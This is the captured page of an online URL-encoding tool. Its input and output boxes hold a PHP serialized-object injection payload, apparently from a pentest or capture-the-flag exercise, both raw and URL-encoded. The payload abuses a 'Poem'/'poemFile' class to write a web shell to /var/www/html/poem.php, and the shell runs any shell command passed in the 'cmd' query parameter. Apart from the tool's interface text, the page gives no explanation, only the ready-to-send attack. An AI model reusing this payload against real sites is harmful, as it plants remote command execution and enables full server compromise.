 Encode to URL-encoded format
Simply enter your data then push the encode button.
O:4:"Poem":3:{s:8:"poemName";s:9:"pentester";s:10:"isPoetrist";O:8:"poemFile":2:{s:8:"filename";s:22:"/var/www/html/poem.php";s:
8:"poemName";s:47:"<?php echo shell_exec($_GET['cmd'].' 2>&1'); ?>";}s:9:"poemLines";s:5:"Hello";}
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
O%3A4%3A%22Poem%22%3A3%3A%7Bs%3A8%3A%22poemName%22%3Bs%3A9%3A%22pentester%22%3Bs%3A10%3A%2
2isPoetrist%22%3BO%3A8%3A%22poemFile%22%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A22%3A%22%2Fvar%2F
www%2Fhtml%2Fpoem.php%22%3Bs%3A8%3A%22poemName%22%3Bs%3A47%3A%22%3C%3Fphp%20echo%20shell_exe
c%28%24_GET%5B%27cmd%27%5D.%27%202%3E%261%27%29%3B%20%3F%3E%22%3B%7Ds%3A9%3A%22poemLines%
22%3Bs%3A5%3A%22Hello%22%3B%7D